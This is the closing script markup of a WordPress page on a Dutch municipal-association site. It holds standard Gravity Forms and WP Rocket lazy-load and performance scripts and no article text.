var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"27133d699f6bfcde32fc790814e1678c"}}},"hmr_dev":"","public_path":"https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://vnrgemeenten.nl/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=f4d12a887a23a8c5755fd2b956bc8fcf" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [4, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } });} ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vnrgemeenten.nl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_lcp_data = {"ajax_url":"https:\/\/vnrgemeenten.nl\/wp-admin\/admin-ajax.php","nonce":"7576188d52","url":"https:\/\/vnrgemeenten.nl\/taakgroepen-december","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://vnrgemeenten.nl/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768828048 -->